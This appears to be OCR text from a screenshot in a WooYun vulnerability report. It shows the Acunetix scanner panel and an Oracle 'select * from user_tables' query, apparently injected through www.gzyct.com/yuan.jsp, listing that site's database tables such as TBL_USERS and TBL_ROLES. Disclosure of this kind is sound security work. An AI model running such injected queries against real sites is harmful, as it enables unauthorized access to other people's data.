 www.gzyct.com/yuan.jsp 百度
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选项
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
Query#0 : select * from user_tables 直接看有哪些表
TABLE_NAME TABLESPACE_NAME CLUSTER_NAME IOT_NAME STATUS PCT_FREE PCT_USED INI_TRANS MAX_TRANS INITIAL_EXTENT NEXT_EXTENT MIN_EXTENTS MAX_EXTENTS PCT_INCREA
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER
TBL_ROLES_RESOURCES USERS VALID 10 1 255 65536 1 2147483645
TBL_STATION USERS VALID 10 1 255 65536 1 2147483645
TBL_STUDENT USERS VALID 10 1 255 65536 1 2147483645
TBL_INFOMATION USERS VALID 10 1 255 65536 1 2147483645
TBL_JOB USERS VALID 10 1 255 65536 1 2147483645
TBL_MENUS USERS VALID 10 1 255 65536 1 2147483645
TBL_MENUS_ROLES USERS VALID 10 1 255 65536 1 2147483645
TBL_MESSAGE USERS VALID 10 1 255 65536 1 2147483645
TBL_MESSAGEREPLY USERS VALID 10 1 255 65536 1 2147483645
TBL_NEWS USERS VALID 10 1 255 65536 1 2147483645
TBL_NEWSTYPE USERS VALID 10 1 255 65536 1 2147483645
TBL_PERIODICAL USERS VALID 10 1 255 65536 1 2147483645
TBL_PRODUCT USERS VALID 10 1 255 65536 1 2147483645
TBL_PRODUCTTYPE USERS VALID 10 1 255 65536 1 2147483645
TBL_RESOURCES USERS VALID 10 1 255 65536 1 2147483645
TBL_ROLES USERS VALID 10 1 255 65536 1 2147483645
TBL_USERS USERS VALID 10 1 255 65536 1 2147483645
TBL_USERS_ROLES USERS VALID 10 1 255 65536 1 2147483645
www.wooyun.org